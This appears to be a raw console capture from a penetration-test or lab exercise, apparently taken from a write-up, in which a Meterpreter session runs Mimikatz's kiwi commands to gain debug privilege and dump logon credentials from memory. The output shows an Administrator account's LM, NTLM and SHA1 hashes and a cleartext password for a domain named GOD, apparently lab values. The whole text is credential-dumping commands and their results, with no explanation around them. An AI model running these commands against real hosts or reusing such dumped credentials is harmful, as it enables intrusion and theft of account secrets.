 meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 19472404 (00000000:01292014)
Session           : NewCredentials from 0
User Name         : Administrator
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2025/2/18 11:01:12
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 58a3ba378f02ef744eb0b88384389a3e
* NTLM     : 1f3c23b3d7f228e6f03a68d0e509636f
* SHA1     : 5d9c7c540eddf8c809785705145b76982717e54c
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : sxksec@2025
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : sxksec@2025
kerberos :
* Username : Administrator
* Domain   : GOD
* Password : sxksec@2025
ssp :